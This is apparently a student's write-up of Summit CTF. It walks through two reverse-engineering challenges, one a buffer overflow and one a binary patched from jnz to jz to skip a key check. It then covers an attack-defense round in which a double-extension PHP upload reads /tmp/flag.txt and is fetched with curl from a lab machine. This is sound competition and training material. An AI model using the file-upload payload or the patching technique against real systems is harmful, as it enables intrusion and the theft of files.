Summit CTF Writeup!
Summit CTF had two Categories:
Jeopardy - First 24 Hours
Attack-Defense - In-Person 4 Hours - King of The Hill(KOTH)/Castle vs Castle
Jeopardy Style - Reverse Engineering Challenges
1. What’s Up
2. Do You Even Rev Bro?
Attack Defense - King of The Hill
Jeopardy Style
Reverse Enginnering
What’s Up?

Description - We have to connect to given ip using netcat (nc 0.cloud.chals.io 25649) which contains flag. Binary of program running on server is also provided - “challenge”.
- Opened given binary “challenge” in ghidra

- flag.txt is on server but not printed by main function
- We can do Buffer Overflow on local_38 by entering any value > 32 (its size)
Do You Even Rev Bro?
Description - Given Binary
- Opened binary in ghidra
- Main/entry Function

- Double Click to open

FUN_00401227
- Decryption Taking Place in this function
- Line 37 checks for correct key to be entered

- We can change
if (iVar1 == 0)to get true every time to decrypt & print flag regardless of entered key by user - Change jnz to je so that if (iVar1 == 0) is always true
- I used Cutter to edit assembly function from
jnztojzsince it is easier in cutter
- Close file in cutter without saving
- Run Patched Binary in Terminal

Summit_CTF{idk_h0w_t0_c0d3}
Attack Defense - King of The Hill Castle

Infrastructure Description -
- 4 Machines with Each Team, all teams have same machines
- All 4 Machines running Web Servers
- Total 12 Teams
- Flags stored in
/tmp/flag.txt&/root/flag.txt& Updated Every 10 minutes - Initial Login using SSH - Credentials Provided by Organizers
Scoring
- We were scored for submitting both our flags on our 4 machines and other machines that we pwned
- If someone could destroy our machines(make them inaccessible to use), we couldn’t submit our flag => –points and vice-versa
Competing: I worked on Attack side while my other two teammates worked on system hardening and fixing vulnerabilities
- Scanning - Started with nmap scan on whole subnet
- Found File-Upload option in File Upload Vulnerable Machines
http://172.30.1.61 & 81,91,101,111,121
- Exploit
Make Exploit
$ nano intigriti.png.php<?php echo file_get_contents('/tmp/flag.txt'); ?>
Go To -> http://172.30.1.61/ -> UPLOAD intigriti.png.php
RUN in Terminal
curl http://172.30.1.61/uploads/intigriti.png.php
flag_xyz........
- We collected the flags from terminal and uploaded them on scoreboard
- Intially we did good on both attack & defense side during second half but couldn’t pwn all machines

Conclusion Overall Amazing Experience in King of The Hill. Will improve by automating flag submission as one of the other teams did from UNG, manually retrieving and submitting flags is slow and boring.
